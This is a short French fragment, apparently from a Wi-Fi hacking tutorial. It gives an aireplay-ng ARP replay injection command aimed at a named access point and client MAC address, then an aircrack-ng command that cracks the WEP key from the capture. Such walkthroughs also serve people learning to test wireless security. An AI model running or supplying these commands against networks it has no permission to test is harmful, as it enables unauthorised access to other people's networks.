 L'injection: Aireplay-ng -3, arp replay 
#aireplay-ng -3 -e nom_wifi -a 00:16:41:C9:E0:3F -h 
00:12:F0:6F:ED:38 -x600 -r arp.cap wlan0 
Le crack de la clé wep avec Aircrack-ng 
#aircrack-ng out-01.cap 
 